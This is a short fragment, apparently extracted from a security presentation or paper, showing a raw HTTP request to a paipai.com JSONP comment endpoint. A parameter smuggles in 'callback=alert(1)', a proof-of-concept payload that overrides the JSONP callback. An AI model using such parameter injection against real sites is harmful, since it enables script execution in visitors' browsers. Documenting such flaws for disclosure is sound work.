 http://sse1.paipai.com
comm_json?callback=commentListCallBack&dtag=1&ac=1&cluster=1&sellquality
GET /comm_json?callback=commentListCallBack&dtag=1&ac=1&cluster=1&sellquali
ty=0&NewProp= &Property=256&PageNum=1&PageSize=48&OrderS
tyle=80&Address=&SaleType=1&degree=1&AuthType=2&BeginPrice=&EndPrice=
&KeyWord=&OnlineState=2&Paytype=4&ranking=1&sClassid=%26callback=alert(1)
&t=1354861616&g_tk=348624959&g_ty=ls HTTP/1.1